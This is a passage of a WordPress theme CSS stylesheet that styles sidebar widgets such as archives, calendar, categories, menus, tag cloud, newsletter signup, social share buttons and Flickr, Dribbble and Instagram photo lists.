    margin-bottom: 0;
}
.widget.widget_archive ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f187';
    margin-right: 10px;
}
.widget.widget_archive ul li a{
    font-size: 14px;
}
.widget.widget_archive ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_archive ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget.widget_archive .post-count{
    float: right;
    color: #444;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #eee;
    text-align: center;
}

/**
 * ->Calender Widget
 **/
.widget.widget_calendar{
    font-size: 13px;
}
.widget.widget_calendar table{
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th{
    text-align: center;
    padding: 5px 0;
}
.widget.widget_calendar table td.active-day {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
}
.widget.widget_calendar table td.active-day:hover{
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.91);
}
.widget.widget_calendar table td:hover,
.widget.widget_calendar table td {
    background-color: #DCDCDC;
    background-color: rgba(0, 0, 0, 0.08);
    color: #888;
    color: rgba(0, 0, 0, 0.51);
}
.widget.widget_calendar table td.pad:hover,
.widget.widget_calendar table td.pad{
    background-color: #ffffff;
    background-color: rgba(0, 0, 0, 0.03);
}
.widget.widget_calendar table td a{
    color: #fff;
}
.widget.widget_calendar table caption {
    padding: 20px 5px;
    text-align: center;
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 18px;
    color: #fff;
    margin-bottom: 2px;
}
.widget.widget_calendar table tfoot td, .widget.widget_calendar table th {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
    color: #fff;
}
.widget.widget_calendar table tfoot td:hover{
    background-color: #dedede;
}


/**
 * ->Category Widget
 **/
.widget.widget_categories ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_categories ul:last-child{
    margin-bottom: 0;
}
.widget.widget_categories ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_categories ul li a{
    text-transform: capitalize;
    font-size: 14px;
}
.widget.widget_categories ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_categories ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f07c';
    margin-right: 10px;
}
.widget.widget_categories .children a:before {
    content: '\f115';
}
.widget.widget_categories .post-count{
    float: right;
    color: #444;
    min-width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    padding: 0 4px;
    background: #eee;
    background: rgba(0, 0, 0, 0.08);
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget.widget_categories ul.children{
    border-top: 1px solid #F5F5F5;
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    margin-top: 5px;
    padding-top: 5px;
    padding-left: 25px;
}
.widget.widget_categories ul.children li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
}


/**
 * ->Custom Menu Widget
 **/
.widget.widget_nav_menu .bf-icon{
    margin-left: 5px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide > a > .bf-icon {
    margin-right: 5px;
}
.widget.widget_nav_menu ul.menu{
    font-size: 16px;
}
.widget.widget_nav_menu ul ul,
.widget.widget_nav_menu ul{
    list-style: none;
    margin-top: 0;
    padding: 0;
}
.widget.widget_nav_menu ul.menu > li .sub-menu{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    width: auto;
    height: auto;
    background: none;
}
.widget.widget_nav_menu ul.menu > li .sub-menu .sub-menu{
    left: 0;
}
.widget.widget_nav_menu ul.menu li{
    display: block;
    float: none;
    margin-bottom: 2px;
    padding: 0;
}
.widget.widget_nav_menu ul.menu li:before{
    content: '';
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden{
    display: inline !important;
    visibility: visible !important;
}
.widget.widget_nav_menu ul.menu li a{
    line-height: 24px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #ffffff;
    border: 1px solid #dedede;
    display: block;
    position: relative;
    width: 100%;
}
.widget.widget_nav_menu ul.menu li a .description{
    display: none;
}
.widget.widget_nav_menu ul.menu li > a:hover{
    color: #fff !important;
    background-color: #000000;
    border-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
    margin-left: 7px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu ul li a:before{
    content: '\f105';
}
.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon > a:before,
.widget.widget_nav_menu ul.menu li.menu-have-icon a:before{
    display: none;
}
.widget.widget_nav_menu ul.menu ul li:first-child{
    margin-top: 2px;
}
.widget.widget_nav_menu ul.menu ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu ul ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a {
    border-bottom: 1px solid #dedede !important;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a:hover {
    border-bottom-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li .sub-menu > li > a:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
}
.widget.widget_nav_menu .menu .better-custom-badge{
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF !important;
    font-family: "Open Sans";
    font-size: 10px;
    padding: 0 5px;
    margin-left: 13px;
    font-weight: bold;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    right: 8px;
}
.widget.widget_nav_menu .menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    border-top-color: transparent !important;
    border-bottom-color: transparent !important;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #000000;
    top: 50%;
    left: -8px;
    margin-top: -4px;
}
.ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li.current-menu-item > a{
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.widget.widget_nav_menu ul.menu > li > .mega-menu{
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children > a:after{
    display: none;
}
.widget.widget_nav_menu ul.menu .sub-menu,
.widget.widget_nav_menu ul.menu .mega-menu{
    display: block;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    background: none !important;
    width: 100%;
}


/**
 * ->Pages Widget
 **/
.widget.widget_pages ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_pages ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_pages ul li a{
    font-size: 13px;
}
.widget.widget_pages ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_pages ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f15b';
    margin-right: 10px;
}


/**
 * ->Recent Comments Widget
 **/
.widget.widget_recent_comments a{
    border-bottom: 1px solid #e7e7e7;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
.widget.widget_recent_comments a:hover{
    border-bottom-color: #000000;
}
.widget.widget_recent_comments ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_recent_comments ul li{
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_recent_comments ul li a{
    font-size: 13px;
}
.widget.widget_recent_comments ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_comments ul li:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f075';
    margin-right: 10px;
}


/**
 * ->Recent Posts Widget
 **/
.widget.widget_recent_entries ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_recent_entries ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 8px;
    padding-bottom: 8px;
}
.widget.widget_recent_entries ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_entries li a{
    font-size: 14px;
}
.widget.widget_recent_entries li .post-date{
    font-style: italic;
    display: block;
    font-size: 12px;
}


/**
 * ->RSS Widget
 **/
.widget.widget_rss li .rsswidget{
    font-size: 14px;
}
.widget.widget_rss li .rss-date{
    display: block;
    font-style: italic;
}
.widget.widget_rss li .rssSummary{
    font-size: 13px;
}


/**
 * ->Search Widget
 **/
.widget.widget_product_search .woocommerce-product-search,
.widget.widget_display_search form[role="search"],
.widget.widget_search .search-form {
    position: relative;
}
.widget.widget_search .widget-heading > .h-text{
    border-color: #F1F1F1;
}
.widget.widget_product_search .search-field,
.widget.widget_display_search form[role="search"] input#bbp_search,
.widget.widget_search .search-form input[type="search"] {
    width: 100%;
    padding-right: 20%;
    margin: 0;
    line-height: 36px;
    height: 36px;
}
.widget.widget_product_search input[type='submit'],
.widget.widget_display_search form[role="search"] input#bbp_search_submit,
.widget.widget_search .search-form .search-submit {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 36px;
    height: 36px;
    padding: 0 16px;
}


/**
 * ->Tag Cloud Widget
 **/
.widget.widget_tag_cloud .tagcloud a{
    display: inline-block;
    line-height: 16px;
    color: #444;
    background-color: #fff;
    border: 1px solid #dedede;
    margin: 0 6px 6px 0;
    padding: 5px 7px;
    font-size: 12px !important;
    font-weight: normal;
}
.widget.widget_tag_cloud .tagcloud a:hover{
    background-color: #000000;
    color: #fff;
    border-color: transparent;
}


/**
 * ->Social Share Widget
 **/
.bs-social-share .social-list{
    list-style: none;
    padding: 0;
    margin: 0;
}
.bs-social-share li.social-item{
    float: left;
    margin-right: 6px;
    padding: 0;
}
.bs-social-share li.social-item a{
    font-family: "Open Sans", sans-serif;
    border-radius: 2px;
}
.bs-social-share li.social-item.bbm,
.bs-social-share li.social-item.line,
.bs-social-share li.social-item.whatsapp{
    display: none;
}
.widget_bs-theme-social-share .bs-social-share li.social-item{
    float: none;
    display: inline-block;
}
@media only screen and (max-width: 800px) {
    .bs-social-share li.social-item.bbm,
    .bs-social-share li.social-item.line,
    .bs-social-share li.social-item.whatsapp{
        display: block;
    }
}


/**
 * -->Social Share Style Button
 **/
.bs-social-share.style-button li.social-item a{
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    padding: 0 13px;
    background-color: #8d8d8d;
    display: block;
    color: #fff !important;
    margin-bottom: 7px;
}
.bs-social-share.style-button li.social-item a:hover{
    background-color: #7c7c7c;
}
.bs-social-share.style-button li.social-item a span{
    margin-left: 7px;
}
.bs-social-share.style-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
    padding: 0;
}
.bs-social-share.style-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-button.colored li.social-item.facebook a{ background-color: #4a639f; }
.bs-social-share.style-button.colored li.social-item.facebook a:hover{ background-color: #5271b3; }
.bs-social-share.style-button.colored li.social-item.twitter a{ background-color: #59c8ff; }
.bs-social-share.style-button.colored li.social-item.twitter a:hover{ background-color: #58d1ff; }
.bs-social-share.style-button.colored li.social-item.google_plus a{ background-color: #D73D32; }
.bs-social-share.style-button.colored li.social-item.google_plus a:hover{ background-color: #e64035; }
.bs-social-share.style-button.colored li.social-item.pinterest a{ background-color: #cb2027; }
.bs-social-share.style-button.colored li.social-item.pinterest a:hover{ background-color: #e32229; }
.bs-social-share.style-button.colored li.social-item.linkedin a{ background-color: #0266a0; }
.bs-social-share.style-button.colored li.social-item.linkedin a:hover{ background-color: #027ec1; }
.bs-social-share.style-button.colored li.social-item.tumblr a{ background-color: #3e5a70; }
.bs-social-share.style-button.colored li.social-item.tumblr a:hover{ background-color: #426283; }
.bs-social-share.style-button.colored li.social-item.email a{ background-color: #0c151c; }
.bs-social-share.style-button.colored li.social-item.email a:hover{ background-color: #1a2a39; }
.bs-social-share.style-button.colored li.social-item.telegram a{ background-color: #179cde; }
.bs-social-share.style-button.colored li.social-item.telegram a:hover{ background-color: #0f8dde; }
.bs-social-share.style-button.colored li.social-item.whatsapp a{ background-color: #00e676; }
.bs-social-share.style-button.colored li.social-item.whatsapp a:hover{ background-color: #00ca65; }
.bs-social-share.style-button.colored li.social-item.reddit a{ background-color: #ff4500; }
.bs-social-share.style-button.colored li.social-item.reddit a:hover{ background-color: #dc3c01; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a{ background-color: #ee4813; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a:hover{ background-color: #ce3d0f; }
.bs-social-share.style-button.colored li.social-item.vk a{ background-color: #4c75a3; }
.bs-social-share.style-button.colored li.social-item.vk a:hover{ background-color: #3e5f84; }
.bs-social-share.style-button.colored li.social-item.digg a{ background-color: #000; }
.bs-social-share.style-button.colored li.social-item.digg a:hover{ background-color: #2f2f2f; }
.bs-social-share.style-button.colored li.social-item.line a{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line a:hover{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.bbm a{ background-color: #1f1f1f; }
.bs-social-share.style-button.colored li.social-item.bbm a:hover{ background-color: #3c3c3c; }
.bs-social-share.style-button.colored li.social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -3px;
}
.bs-social-share.style-button.colored li.social-item.viber a{ background-color: #5d54a4; }
.bs-social-share.style-button.colored li.social-item.viber .fa.fa-viber{
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -4px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.fb_messenger .fa.fa-fb-messenger{
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 10px;
}

/**
 * -->Social Share Outline Button
 **/
.bs-social-share.style-outline-button li.social-item a{
    height: 32px;
    line-height: 28px;
    font-size: 13px;
    padding: 0 13px;
    display: block;
    color: #5e5e5e;
    border: 2px solid #a1a1a1;
    margin-bottom: 7px;
}
.bs-social-share.style-outline-button li.social-item a .fa{
    margin-right: 5px;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-outline-button.colored li.social-item.facebook a{ border-color: #4a639f; color: #4a639f;}
.bs-social-share.style-outline-button.colored li.social-item.facebook a:hover{ border-color: #5271b3; color: #5271b3;}
.bs-social-share.style-outline-button.colored li.social-item.twitter a{ border-color: #59c8ff; color: #59c8ff; }
.bs-social-share.style-outline-button.colored li.social-item.twitter a:hover{ border-color: #58d1ff; color: #58d1ff;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a{ border-color: #D73D32; color: #D73D32;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a:hover{ border-color: #e64035; color: #e64035;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a{ border-color: #cb2027; color: #cb2027;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a:hover{ border-color: #e32229; color: #e32229;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a{ border-color: #0266a0; color: #0266a0;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a:hover{ border-color: #027ec1; color: #027ec1;}
.bs-social-share.style-outline-button.colored li.social-item.tumblr a{ border-color: #3e5a70; color: #3e5a70; }
.bs-social-share.style-outline-button.colored li.social-item.tumblr a:hover{ border-color: #426283; color: #426283;}
.bs-social-share.style-outline-button.colored li.social-item.email a{ border-color: #0c151c; color: #0c151c;}
.bs-social-share.style-outline-button.colored li.social-item.email a:hover{ border-color: #1a2a39; color: #1a2a39;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a:hover{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a{ border-color: #00e676; color: #00e676;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a:hover{ border-color: #00ca65; color: #00ca65;}


/**
 * ->About Widget
 **/
.bs-about .about-title{
    text-align: center;
    margin:  0 0 15px;
}
.bs-about .about-text{
    text-align: center;
}
.bs-about .about-link{
    text-align: center;
    margin-top: 10px;
}
.bs-about .about-link a{
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}
.bs-about .about-icons-list{
    text-align: center;
    margin: 17px 0 0;
    padding: 0;
}
.bs-about .about-icons-list .about-icon-item{
    display: inline-block;
    margin: 0 5px 5px 0;
}
.bs-about .about-icons-list .about-icon-item a{
    width: 28px;
    height: 28px;
    display: inline-block;
    color: #333;
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    text-align: center;
    line-height: 28px;
    font-size: 16px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-about .about-icons-list .about-icon-item a:hover{
    color: #fff;
    box-shadow: none;
}
.bs-about .about-icons-list .about-icon-item.facebook a:hover{
    background-color: #4a639f;
}
.bs-about .about-icons-list .about-icon-item.twitter a:hover{
    background-color: #59c8ff;
}
.bs-about .about-icons-list .about-icon-item.google-plus a:hover{
    background-color: #D73D32;
}
.bs-about .about-icons-list .about-icon-item.instagram a:hover{
    background: #f77638;
    background: -webkit-radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), -webkit-linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
    background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.dribbble a:hover{
    background-color: #ea4c89;
}
.bs-about .about-icons-list .about-icon-item.vimeo a:hover{
    background-color: #46a3e9;
}
.bs-about .about-icons-list .about-icon-item.behance a:hover{
    background-color: #3b63fc;
}
.bs-about .about-icons-list .about-icon-item.pinterest a:hover{
    background-color: #cb2027;
}
.bs-about .about-icons-list .about-icon-item.github a:hover{
    background-color: #4c4c4c;
}
.bs-about .about-icons-list .about-icon-item.email a:hover{
    background-color: #333;
}
.bs-about .about-icons-list .about-icon-item.telegram a:hover{
    background-color: #179cde;
}


/**
 * ->Popular Categories
 **/
.bs-popular-categories .bs-popular-terms-list{
    padding: 0 20px;
    margin: 0;
    list-style: none;
}
.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
.vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list{
    padding: 0;
}
.bs-popular-categories .bs-popular-term-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    font-size: 13px;
    line-height: 24px;
}
.bs-popular-categories .bs-popular-term-item:hover{
    color: #000000;
}
.bs-popular-categories .bs-popular-term-item a{
    color: #333;
}
.bs-popular-categories .bs-popular-term-item:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.bs-popular-categories .bs-popular-term-item .term-count{
    float: right;
    display: inline-block;
    background: rgba(0, 0, 0, 0.08);
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-popular-categories .bs-popular-term-item:hover .term-count{
    background: #000000;
    color: #fff;
}
.bs-popular-categories .bs-popular-term-item:hover a{
    color: inherit;
}


/**
 * ->Subscribe Newsletter
 **/
.widget.widget_bs-subscribe-newsletter{
    background: #efefef;
    padding: 27px 23px !important;
}
.widget.widget_bs-subscribe-newsletter .widget-heading > .h-text{
    background: #efefef;
}
.bs-subscribe-newsletter .subscribe-image{
    margin-bottom: 15px;
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 5px;
}
.bs-subscribe-newsletter .subscribe-message{
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}
.bs-subscribe-newsletter .subscribe-message p:last-child{
    margin-bottom: 0;
}
.bs-subscribe-newsletter form{
    width: 100%;
    position: relative;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
}
.bs-subscribe-newsletter .newsletter-email{
    color: #5f6569;
    width: 100%;
    border-color: #CBD1D8;
    height: 34px;
    line-height: 34px;
    border-radius: 33px;
    padding: 0 12px;
    font-size: 12px;
}
.bs-subscribe-newsletter .newsletter-subscribe{
    margin-top: 0;
    width: auto;
    position: absolute;
    top: 0;
    right: 0;
    height: 34px;
    line-height: 34px;
    border-radius: 0 33px 33px 0;
    text-transform: capitalize !important;
    cursor: pointer;
    font-size: 13px;
    padding: 0 13px;
}
.bs-subscribe-newsletter .newsletter-subscribe .fa{
    margin-right: 3px;
}
.bs-subscribe-newsletter .powered-by{
    font-size: 12px;
    margin: 5px auto 0;
    max-width: 311px;
    color: #b7b7b7;
}
.bs-subscribe-newsletter .powered-by img{
    opacity: 0.8;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    vertical-align: middle;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img:hover,
.bs-subscribe-newsletter .powered-by img:hover{
    opacity: 1;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img {
    opacity: 0.6;
}


/**
 * ->Flickr
 **/
.bs-flickr .bs-flickr-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img:hover{
    opacity: .9;
}

/* 2 column */
.bs-flickr .bs-flickr-photo-list.columns-2{
    margin: 0;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: center;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}

/* 3 column */
.bs-flickr .bs-flickr-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo{
    float: left;
    width: 12.5%;
}
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.list-photos{
    margin: 0;
    padding: 0;
}


/**
 * ->Likebox
 **/


/**
 * ->Dribbble
 **/
.bs-dribbble .bs-dribbble-shot-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-dribbble .bs-dribbble-shot-list li:before{
    display: none;
}
.bs-dribbble .bs-dribbble-shot-list li{
    padding: 0;
    margin-bottom: 10px;
    text-align: center;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img:hover{
    opacity: .9;
}

.bs-dribbble .bs-dribbble-shot-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3){
    clear: right;
}


.bs-dribbble .bs-dribbble-shot-list.columns-3 li{
    float: left;
    width: 33.333%;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}


/**
 * ->Google+
 **/
.bs-google-plus > div{
    margin-right: auto !important;
    margin-left: auto !important;
    display: block !important;
}


/**
 * ->Embed
 **/
.bs-embed .bs-embed-item iframe{
    max-width: 100%;
}
.bs-embed .bs-embed-item{
    margin-bottom: 15px;
}
.bs-embed .bs-embed-item:last-child {
    margin-bottom: 0;
}


/**
 * ->Instagram
 **/
.bs-instagram .bs-instagram-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-instagram-photo{
    position: relative;
    z-index: 1;
}
.bs-instagram-photo a{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}
.bs-instagram-photo a:hover,
.bs-instagram-photo a{
    color: #fff;
}
.bs-instagram-photo a:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    display: block;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
}
.bs-instagram-photo a:after{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f16d";
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
